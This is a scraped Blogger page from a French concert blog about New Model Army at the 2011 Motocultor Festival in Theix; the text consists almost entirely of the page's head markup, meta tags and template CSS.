

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html
body_size: 33128
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/7235183958035119315/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html' property='og:url'/>
<meta content='New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' property='og:title'/>
<meta content='New Model Army en France dans un festival Metal/ Hard rock/ Punk. J&#39;adore! Avec aussi Buzzocks/ Decapitated/ Aborted/ Moonsorrow/ Arkan et p...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/w1200-h630-p-k-no-nu/225111_217173348310749_217165764978174_816416_3323935_n.jpg' property='og:image'/>
<title>
New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011 - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg' name='twitter:image'/>
<meta content='New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
